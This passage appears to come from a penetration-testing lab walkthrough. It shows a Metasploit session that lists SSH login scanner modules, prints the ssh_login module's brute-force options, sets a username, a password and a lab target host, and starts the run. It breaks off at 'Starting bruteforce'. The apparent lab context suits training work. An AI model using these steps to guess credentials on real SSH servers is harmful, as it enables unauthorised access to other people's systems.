 0  auxiliary/scanner/ssh/ssh_login         .                normal  No     SSH Login Check Scanner
1  auxiliary/scanner/ssh/ssh_login_pubkey  .                normal  No     SSH Public Key Login Scanner
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh_login_pubkey
msf6 > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name              Current Setting  Required  Description
ANONYMOUS_LOGIN   false            yes       Attempt to login with a blank username and password
BLANK_PASSWORDS   false            no        Try blank passwords for all users
BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
CreateSession     true             no        Create a new session for every successful login
DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
DB_ALL_PASS       false            no        Add all passwords in the current database to the list
DB_ALL_USERS      false            no        Add all users in the current database to the list
DB_SKIP_EXISTING  none             no        Skip existing credentials stored in the current database (Accept
ed: none, user, user&realm)
PASSWORD                           no        A specific password to authenticate with
PASS_FILE                          no        File containing passwords, one per line
RHOSTS                             yes       The target host(s), see https://docs.metasploit.com/docs/using-m
etasploit/basics/using-metasploit.html
RPORT             22               yes       The target port
STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
THREADS           1                yes       The number of concurrent threads (max one per host)
USERNAME                           no        A specific username to authenticate as
USERPASS_FILE                      no        File containing users and passwords separated by space, one pair
per line
USER_AS_PASS      false            no        Try the username as the password for all users
USER_FILE                          no        File containing usernames, one per line
VERBOSE           false            yes       Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set Username david
Username => david
msf6 auxiliary(scanner/ssh/ssh_login) > set Password orange
Password => orange
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS target.ine.local
RHOSTS => target.ine.local
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.25.42:22 - Starting bruteforce